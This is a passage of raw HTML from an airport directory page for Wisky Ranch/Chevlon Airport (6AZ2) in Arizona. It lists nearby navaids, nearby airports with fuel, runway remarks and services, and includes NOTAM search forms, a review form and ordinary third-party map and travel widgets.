<td><font size='-1'>204</font></td>
</tr><tr>
<td><font size='-1'>95.6</font></td>
<td><a href='https://airportguide.com/navaid/TBC/VORTAC'><font size='-1'>TBC</font></a></td>
<td><font size='-1'>_&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Tuba City</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.50</font></td>
<td><font size='-1'>341</font></td>
<td><font size='-1'>331</font></td>
</tr><tr>
<td><font size='-1'>97.5</font></td>
<td><a href='https://airportguide.com/navaid/PXR/VORTAC'><font size='-1'>PXR</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_ . . _&nbsp;&nbsp;&nbsp;. _ .</font></td>
<td><font size='-1'>Phoenix</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>115.60</font></td>
<td><font size='-1'>223</font></td>
<td><font size='-1'>213</font></td>
</tr><tr>
<td><font size='-1'>98.7</font></td>
<td><a href='https://airportguide.com/navaid/PHX/VOT'><font size='-1'>PHX</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;. . . .&nbsp;&nbsp;&nbsp;_ . . _</font></td>
<td><font size='-1'>Phoenix</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>109.00</font></td>
<td><font size='-1'>224</font></td>
<td><font size='-1'>214</font></td>
</tr><tr>
<td><font size='-1'>99.0</font></td>
<td><a href='https://airportguide.com/navaid/AWR/NDB'><font size='-1'>AWR</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;. _ _&nbsp;&nbsp;&nbsp;. _ .</font></td>
<td><font size='-1'>Window Rock</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>254</font></td>
<td><font size='-1'>50</font></td>
<td><font size='-1'>41</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>24.7</font></td>
<td><a href='//airportguide.com/airport/info/INW'><font size='-1'>Winslow-Lindbergh Regional Airport</br>
(INW KINW INW)</font></a></td>
<td><font size='-1'>349</font></td>
<td><font size='-1'>340</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>27.2</font></td>
<td><a href='//airportguide.com/airport/info/TYZ'><font size='-1'>Taylor Airport</br>
(TYZ KTYL TYL)</font></a></td>
<td><font size='-1'>111</font></td>
<td><font size='-1'>102</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>31.0</font></td>
<td><a href='//airportguide.com/airport/info/P14'><font size='-1'>Holbrook Municipal Airport</br>
(P14)</font></a></td>
<td><font size='-1'>51</font></td>
<td><font size='-1'>42</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>37.3</font></td>
<td><a href='//airportguide.com/airport/info/SOW'><font size='-1'>Show Low Regional Airport</br>
(SOW KSOW SOW)</font></a></td>
<td><font size='-1'>124</font></td>
<td><font size='-1'>115</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>41.3</font></td>
<td><a href='//airportguide.com/airport/info/PJB'><font size='-1'>Payson Airport</br>
(PJB KPAN PAN)</font></a></td>
<td><font size='-1'>238</font></td>
<td><font size='-1'>228</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>58.9</font></td>
<td><a href='//airportguide.com/airport/info/SDX'><font size='-1'>Sedona Airport</br>
(SDX KSEZ SEZ)</font></a></td>
<td><font size='-1'>283</font></td>
<td><font size='-1'>273</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>60.1</font></td>
<td><a href='//airportguide.com/airport/info/FLG'><font size='-1'>Flagstaff Pulliam Airport</br>
(FLG KFLG FLG)</font></a></td>
<td><font size='-1'>301</font></td>
<td><font size='-1'>291</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>62.0</font></td>
<td><a href='//airportguide.com/airport/info/SJN'><font size='-1'>St Johns Industrial Air Park Airport</br>
(SJN KSJN SJN)</font></a></td>
<td><font size='-1'>95</font></td>
<td><font size='-1'>86</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>71.5</font></td>
<td><a href='//airportguide.com/airport/info/KJTC'><font size='-1'>Springerville Municipal Airport</br>
(KJTC JTC)</font></a></td>
<td><font size='-1'>113</font></td>
<td><font size='-1'>104</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>75.8</font></td>
<td><a href='//airportguide.com/airport/info/P13'><font size='-1'>San Carlos Apache Airport</br>
(P13)</font></a></td>
<td><font size='-1'>181</font></td>
<td><font size='-1'>172</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>87.3</font></td>
<td><a href='//airportguide.com/airport/info/SCF'><font size='-1'>Scottsdale Airport</br>
(SCF KSDL SDL)</font></a></td>
<td><font size='-1'>227</font></td>
<td><font size='-1'>217</font></td>
<td><font size='-1'>100LL, Jet A-1+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>87.4</font></td>
<td><a href='//airportguide.com/airport/info/KCMR'><font size='-1'>H A Clark Meml Field Airport</br>
(KCMR CMR)</font></a></td>
<td><font size='-1'>298</font></td>
<td><font size='-1'>288</font></td>
<td><font size='-1'>100LL, Jet A-1+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>88.3</font></td>
<td><a href='//airportguide.com/airport/info/MSC'><font size='-1'>Falcon Field Airport</br>
(MSC KFFZ FFZ)</font></a></td>
<td><font size='-1'>218</font></td>
<td><font size='-1'>208</font></td>
<td><font size='-1'>100LL, Jet A, Jet A-1+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>88.5</font></td>
<td><a href='//airportguide.com/airport/info/PRC'><font size='-1'>Prescott Regional/Ernest A Love Field Airport</br>
(PRC KPRC PRC)</font></a></td>
<td><font size='-1'>271</font></td>
<td><font size='-1'>261</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>91.2</font></td>
<td><a href='//airportguide.com/airport/info/DVT'><font size='-1'>Phoenix Deer Valley Airport</br>
(DVT KDVT DVT)</font></a></td>
<td><font size='-1'>232</font></td>
<td><font size='-1'>222</font></td>
<td><font size='-1'>100LL, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>93.7</font></td>
<td><a href='//airportguide.com/airport/info/AZA'><font size='-1'>Mesa Gateway Airport</br>
(AZA KIWA IWA)</font></a></td>
<td><font size='-1'>213</font></td>
<td><font size='-1'>203</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>97.0</font></td>
<td><a href='//airportguide.com/airport/info/VLE'><font size='-1'>Valle Airport</br>
(VLE 40G)</font></a></td>
<td><font size='-1'>310</font></td>
<td><font size='-1'>300</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>98.6</font></td>
<td><a href='//airportguide.com/airport/info/KRQE'><font size='-1'>Window Rock Airport</br>
(KRQE RQE)</font></a></td>
<td><font size='-1'>50</font></td>
<td><font size='-1'>41</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>98.8</font></td>
<td><a href='//airportguide.com/airport/info/PHX'><font size='-1'>Phoenix Sky Harbor International Airport</br>
(PHX KPHX PHX)</font></a></td>
<td><font size='-1'>224</font></td>
<td><font size='-1'>214</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL 6AZ2 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=6AZ2&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View 6AZ2 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='6AZ2'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of 6AZ2 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of 6AZ2 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-1</font></b> </TD>    <TD VALIGN='top'><font size='-1'>PRIOR PMSN RQRD BEFORE USE.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ANIMALS, MOTOR VEHICLES ON AND INVOF RWY.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>RWY 18/36 NOT MAINTAINED REGULARLY.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ROAD CROSSING RWY 18/36.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-5</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR CD CTC ALBUQUERQUE ARTCC AT 505-856-4861.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-6</font></b> </TD>    <TD VALIGN='top'><font size='-1'>TWO TWYS EAST OF RWY CONNECTING CABINS TO ARPT.  USE CAUTION.  DO NOT LAND ON TWY - TWY UNSUITABLE FOR LANDING.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A33-18/36</font></b> </TD>    <TD VALIGN='top'><font size='-1'>SOUTH END IS ROUGH DUE TO ROCKS.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>E111</font></b> </TD>    <TD VALIGN='top'><font size='-1'>PRVDD VFR OPNS; PVT USE; CLEAR 20:1 APCHS; AND CONDUCT ALL OPNS IN ACCORDANCE WITH REG OF OVERLYING AIRSPACE.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/6AZ2#18-36'>18/36</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/6AZ2#18-36'>18/36</a> is 5000 ft (1524 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >6AZ2 Airport Runway Details</h4> 
<a name='18-36'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 18/36&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>5000 ft x 80 ft (1524 m x  24 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Dirt - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 18</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 36</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Major</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bottled Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>High Pressure / Low Pressure</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bulk Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>High Pressure / Low Pressure</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL, Jet A</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Yes</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Hangars and tiedowns available</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Wisky Ranch/Chevlon Airport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="001325">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >6AZ2  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=34.616806&amp;lon=-110.627961&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >6AZ2  Diagram</h4> 
<div align='center'>
<br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Arizona/d271-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/6AZ2'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
